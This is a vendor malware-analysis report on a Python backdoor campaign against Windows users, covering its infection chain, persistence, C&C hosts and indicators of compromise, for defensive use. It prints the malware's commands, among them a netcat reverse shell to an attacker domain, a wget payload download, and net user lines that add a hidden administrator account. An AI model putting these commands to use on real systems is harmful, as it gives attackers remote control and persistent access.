|
Analysis by TG Soft's C.R.A.M. (Anti-Malware Research Center) of a Backdoor written in Python to target Windows users.
The espionage campaign was named "Operation Pistacchietto,". Most likely this turns out to be active since 2016 by exploiting the GitHub platform to spread.
Cyber-criminals developed "Social engineering" methods for fraudulent mass mailings, to induce the victim to open infected attachments or click on links in the body of the message.
|
INDEX
|
The analysis

On February 21, 2019, researcher Korben Dallas published the following: tweet:

The tweet reports the infected or compromised Italian domain "config01[.]homepc[.]it" (fig.1) which, if opened, redirects to http://config01[.]homepc[.]it/index.java.html, that warns us to update Java by clicking on the "Update" link below. Clicking on the "Update" link, it downloads the WIN.BAT file from http://config01[.]homepc[.]it/win.bat, as we can see in picture 2.

As you can see the script "
win.bat" tries to connect to the GitHub site:
https://github[.]com/pistacchietto/Win-Python-Backdoor

The GitHub repository (
https://github[.]com/pistacchietto/Win-Python-Backdoor) of the user "
pistacchietto" called "
Win-Python-Backdoor", contains various files all of which, however, seem to be associated with one purpose: to create a Backdoor for the Windows Operating System as we can see from the pictures (fig. 3, 4, 5):
In the repository, the following files attract attention:
- UDA_5D_Liceo_Linguistico.doc (MD5: 50E09737349B42251DD970EB53CEBB06)
- UDA_5D_Liceo_Linguistico.doc.exe (MD5: BF4C20400560A320344E69936A77CCE0)
- bonifico.xls (MD5: 7781C003033AB3034ABEB73F9C586939 )

- File Name: UDA_5D_Liceo_Linguistico.doc
- VirIT: W97M.Downloader.KO
- Size: 138.240 byte
- Md5: 50E09737349B42251DD970EB53CEBB06
|
 |
- File Name: bonifico.xls
- VirIT: X97M.Downloader.GL
- Size: 52.224 byte
- Md5: 7781C003033AB3034ABEB73F9C586939
|
 |
The two macros create a BAT file with the same name of the document opened in the user's temporary folder (%temp%). We report in the table below the contents of the file
bonifico.xls.bat:
| wget --no-check-certificate https://github[.]com/pistacchietto/Win-Python-Backdoor/raw/master/win.bat -O %temp%\bonifico.xls.bat |
Without going into detail, the ultimate purpose of the files is to download the bat from the address:
- https://github[.]com/pistacchietto/Win-Python-Backdoor/raw/master/win.bat

Running win.bat
- File Name: win.bat
- VirIT: Trojan.BAT.Downloader.AC
- Size: 7.007 byte
- Md5: F991891FD917F98EB813DB0194635118
Running the win.bat file leads to the download from
config01[.]homepc[.]it and
github.com of the Backdoor also through the use of legitimate Tools (wget) as we can see from the graphic:
The files downloaded
config01[.]homepc[.] it and from
github.com are saved and renamed in the folder C:\windows
- nc64.exe (MD5: 8BE94F71217D8015BADAEFFF2741BC17)
- office_get.xml (MD5: 1F78ABC560AD665D86F20581E3C8835D)
- pdf.txt (MD5: C2C503044A43D3DBF1C8480ABA713CB8)
- sys.xml (MD5: 73788DDD37A687B27099606B677AF688)
- syskill.xml (MD5: 7A1C523523CDBCF3DCF86E048FE93F57)
- wget.exe (MD5: 0B6F8A7BF33E54AA5CB8D43939C975A4)
- woffice2.exe (MD5: F8F1AC439E26C96EB5D3EB67BDB716AC)
- wup.exe (MD5: DD58EAB17F853A4C26B49FCE21B53A38
- wup1.exe (MD5: DD58EAB17F853A4C26B49FCE21B53A38
- cacert.pem (MD5: 4813B42FAAF65A79BB27746178D4F2A8)
- get.vbs (MD5: AE89E45826B3BE233AF861D059B2FBE1)
- init.vbs (MD5: 18730F4265C7A05A5BE91ADB5F846EFF)
- initsw.exe (MD5: 1F41775FCF14AEE2085C5FCA5CD99D81)
The pdf.txt file (
http://config01[.]homepc[.]en/svc/wup.php?pc=pdf_NOMEPC) contains the configurations and some commands. We report its content:
[pdf_NOMEPC]||ip=||port=4001||kill=1||update=0||iout=0|
|nome=||exec=0||cmd=||dump=||jingprod=||jingproduser=|| |
The files nc.64.exe (NetCat), wget.exe (Wget), initsw.exe (service management) are legitimate tools used for malicious purposes.
The file
woffice2.exe is an executable originated by converting various Python scripts with the py2exe tools similar to the file
wup1.exe
The Backdoor (wup1.exe) is an executable originated by converting various Python scripts with the py2exe tool:
- File Name: wup1.exe
- VirIT: Backdoor.Win32.Pistacchietto.A
- Size: 5.816.113 byte
- Md5: DD58EAB17F853A4C26B49FCE21B53A38
The persistence of the Backdoor (wup1.exe) is guaranteed by the service:
Service Name: wup1
Description: Windows Office
Path: C:\Windows\wup1.exe
And from the following Tasks that perform ancillary activities to the operation of the Backdoor:
- flash_fw (C:\Program Files\Windows Defender\NisSrv.exe [FILE NON PRESENTE]
- myadobe2 (C:\Windows\woffice2.exe)
- myflash (taskkill /f /im woffice2.exe)
- office_get (C:\WINDOWS\get.vbs)
- sys (nc64.exe -w 10 -e cmd.exe config02[.]addns[.]org 4002) [L'host config02[.]addns[.]org non ha IP in data di analisi]
- syskill (taskkill /f /im nc64.exe)
Running the get.vbs file from the "office_get " task downloads the site.txt file from Google Drive:
- https://drive[.]google[.]com/uc?export=download &id=1nT2hQWW1tOM_yxPK5_nhIm8xBVETGXdF
The file contains the following string:
| config01[.]homepc[.]it,
visionstore[.]info,
[2001:470:25:686::2],
[2001:470:1f0a:12af::2] |
It will then proceed to contact the hosts with this URL:
- http://config01[.]homepc[.]it/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]
- http://visionstore[.]info/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]
- http://[2001:470:1f0a:12af::2]/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]
- http://[2001:470:25:686::2]/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]
The wup1.exe file makes an initial call to the address:
- config01[.]homepc[.]it/site[.]txt
Inside the downloaded site.txt file there is the following content:
| config01[.]homepc[.]it,visionstore[.]info |
And then performs communication to the Command and Control (C&C) servers:
- visionstore[.]info/svc/wup.php?pc=NOMEPC_[MACADDRESS DEL PC]&wup=Thu_Feb_21_10:52:59_2019
- config01[.]homepc[.]it/svc/wup.php?pc=NOMEPC_[MACADDRESS DEL PC]&wup=Thu_Feb_21_10:52:59_2019
- paner[.]altervista[.]org/svc/wup.php?pc=NOMEPC_[MACADDRESS DEL PC]&wup=Thu_Feb_21_10:52:59_2019
Details of domains contacted:
| NOME DOMINIO |
INDIRIZZO IP |
ASN
|
| visionstore[.]info |
80[.]211[.]90[.]68 |
AS31034 Aruba S.p.A. |
| config01[.]homepc[.]it |
151[.]76[.]194[.]241 |
AS1267 WIND Telecomunicazioni S.p.A. |
| paner[.]altervista[.]org |
104[.]28[.]21[.]191 |
AS13335 Cloudflare, Inc. |
Note that the host
config01[.]homepc[.]it is a DynDns pointing to a residential IP located in Italy.

The
visionstore[..]info site also redirects to a Phishing page (fig. 6) for Google accounts:
http://151[..]76[.]194[..]241/google/googlelogin[.]php. Note that the IP address
151[.]76[.]194[.]241 is the same address as the
config01[.]homepc[.]it site
Python file analysis from the GitHub repository
From the analysis of some Python files found in the Github repository:
- woffice.py (MD5: B69EB5B1137C33C2D1F74263DC0C6BA4)
- wofficeie.py (MD5: FC9AE21C26935103A5DBD022DD431136)
- wofficeie1.py (MD5: FD8F5B42A4C6677DBD667741875D756B)
- wofficeie64.py (MD5: 96097F0CD448B79993475BCA03598978)
We found that the Backdoor in Python can receive the following commands from the C&C Server.
| ip= |
| port= |
| kill= |
| iout= |
| exec= |
| cmd= |
It can create privileged users in the PC with the command:
- net.exe user asp Qwerty12! /add
- net.exe localgroup administrators asp /add
- wmic path Win32_UserAccount where Name=\'asp\' set PasswordExpires=false
It can load files through the exec and cmd commands with a POST request:
- 'http://' + site +'/upload.php'
2 other possible C&C servers were detected.:
- certificates[.]ddns[.]net (Nessun IP Associato)
- 52[.]26[.]124[.]145 (Amazon AWS - REVERSE DNS: ec2-52-26-124-145[.]us-west-2[.]compute[.]amazonaws[.]com)
It is not yet clear whether the Malware is designed to hit specific targets or is an evolving project. Several clues lead to suppose that the attacker is of Italian nationality.
IOC
MD5:
F991891FD917F98EB813DB0194635118 [WIN.BAT]
DD58EAB17F853A4C26B49FCE21B53A38 [wup1.exe]
50E09737349B42251DD970EB53CEBB06 [UDA_5D_Liceo_Linguistico.doc]
BF4C20400560A320344E69936A77CCE0 [UDA_5D_Liceo_Linguistico.doc.exe]
7781C003033AB3034ABEB73F9C586939 [bonifico.xls]
AE89E45826B3BE233AF861D059B2FBE1 [get.vbs]
73788DDD37A687B27099606B677AF688 [sys.xml]
7A1C523523CDBCF3DCF86E048FE93F57 [syskill.xml]
F8F1AC439E26C96EB5D3EB67BDB716AC [woffice2.exe]
4813B42FAAF65A79BB27746178D4F2A8 [cacert.pem]
18730F4265C7A05A5BE91ADB5F846EFF [init.vbs]
URL:
visionstore[.]info - IP: 80[.]211[.]90[.]68 - ASN: AS31034 Aruba S.p.A.
config01[.]homepc[.]it - IP: 151[.]76[.]194[.]241 - AS1267 WIND Telecomunicazioni S.p.A.
paner[.]altervista[.]org - IP 104[.]28[.]21[.]191 - ASN: AS13335 Cloudflare, Inc.
config02[.]addns[.]org - No associated IPs on analysis date
2001:470:1f0a:12af::2
2001:470:25:686::2
certificates[.]ddns[.]net - No associated IPs on analysis date
verifiche[.]ddns[.]net - IP: 151[.]76[.]192[.]121 - ASN: AS1267 WIND Telecomunicazioni S.p.A.
Analysis by: Girotto Federico, Zuin Michele
How to recognize a fake email
Experience and common sense are the first weapons to avoid these kinds of scams.
Careful reading of the email, in all its elements, is essential. Be wary of
ZIP-formatted attachments and, if possible, DO NOT enable automatic
macro execution. It is strongly discouraged to set up automatic execution of macros since simply opening
Word and
Excel files will see the immediate execution of macros without any prior alert.
In case you have been infected by a
Banker, the advice from TG Soft's C.R.A.M. is to take appropriate security precautions
even after the remediation of the system(s) involved such as changing the most commonly used passwords on the Web. In case the workstation involved is used for home-banking transactions, an assessment with your
credit institution is also recommended. .
How to send suspicious emails for analysis as possible virus/malware/ransomware and/or Phishing attempts
Sending materials to TG Soft's Anti-Malware Research Center for analysis, which is always free of charge, can be done safely in two ways:
- Any suspect email can be sent directly by the recipient's e-mail, to the following mail lite@virit.com,choosing as sending mode "Forward as Attachment" and inserting in the subject section "Possible phishing page to verify" rather than "Possible Malware to verify";
- Save the e-mail to be sent to TG Soft's C.R.A.M. for analysis as an external file to the e-mail program used. The resulting file must be sent by uploading it from the page Send Suspicious Files (http://www.tgsoft.it/italy/file_sospetti.asp). Obviously if you want a feedback on the analysis of the data submitted, you have to indicate an e-mail address and a brief description of the reason for the submission (for example: possiible / probable phishing; possible / probable malware or other).
Integrate your PC / SERVER protection with Vir.IT eXplorer Lite
If you are not yet using Vir.IT eXplorer PRO, it is advisable to install, Vir.IT eXplorer Lite -FREE Edition-.to supplement the antivirus in use to increase the security of your computers, PC and SERVER indifferently,
Vir.IT eXplorer Lite has the following special features |
 |
- freely usable in both private and corporate environments with Engine+Signature updates without time limitation;
- Interoperable with any other AntiVirus, AntiSpyware, AntiMalware or Internet Security already present on PCs and SERVERs. We recommend to use it as a supplement to the AntiVirus already in use as it does not conflict or slow down the system but allows to significantly increase security in terms of identification and remediation of infected files;
- It identifies and, in many cases, even removes most of the viruses/malware actually circulating or, alternatively, allows them to be sent to C.R.A.M. Anti-Malware Research Center for further analysis to update Vir.It eXplorer PRO;
- through Intrusion Detection technology, also made available in the Lite version of Vir.IT eXplorer, the software is able to report any new-generation viruses/malware that have set in automatically and proceed to send the reported files to TG Soft's C.R.A.M.
- Proceed to download Vir.IT eXplorer Lite from the official distribution page of TG Soft's website.
For Vir.IT eXplorer PRO users..
 |
For Vir.IT eXplorer PRO owners, it is also possible to contact for free TG Soft's technical phone support.The details can be found on the support page CLIENTS. |
C.R.A.M.
TG Soft's Anti-Malware Research Center
Back to top of page